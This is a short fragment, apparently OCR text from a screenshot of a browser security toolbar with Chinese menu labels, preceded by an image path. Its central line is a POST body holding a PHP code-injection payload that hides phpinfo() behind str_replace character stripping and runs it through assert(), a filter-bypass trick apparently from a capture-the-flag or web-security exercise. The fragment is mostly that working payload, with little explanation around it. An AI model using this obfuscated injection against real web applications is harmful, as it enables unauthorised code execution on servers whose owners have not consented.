 te
Post data Referrer 0xHEX %URL BASE64
txt=$y=str_replace('x','','pxhpxinxfo()');assert($y);&submit=%E6%8F%90%E4%BA%A4
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具